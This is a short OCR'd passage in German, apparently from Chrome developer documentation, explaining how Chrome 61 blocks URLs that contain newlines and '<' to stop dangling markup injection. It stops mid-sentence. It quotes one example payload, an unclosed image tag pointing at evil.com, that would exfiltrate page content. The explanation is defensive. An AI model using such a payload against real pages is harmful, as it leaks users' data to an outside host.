
Ressourcen blockieren
,
deren URLs die
Zeichen „\n“ und „<“ enthalten
Es gibt eine Art von Hacking, die als
Dangling Markup
Injection
bezeichnet wird. Dabei wird eine
abgeschnittene URL verwendet, um Daten an einen
externen Endpunkt zu senden. Angenommen, eine Seite
enthält
<img src='https://evil.com/?
. Da die URL
kein schließendes Anführungszeichen enthält, lesen
Browser bis zum nächsten Anführungszeichen und
behandeln die eingeschlossenen Zeichen so, als wären
sie eine einzelne URL.
In Chrome 61 wird diese Sicherheitslücke durch eine
Einschränkung der in den
href
- und
src
-Attributen
zulässigen Zeichensätze geschlossen. Chrome beendet
insbesondere die Verarbeitung von URLs, wenn er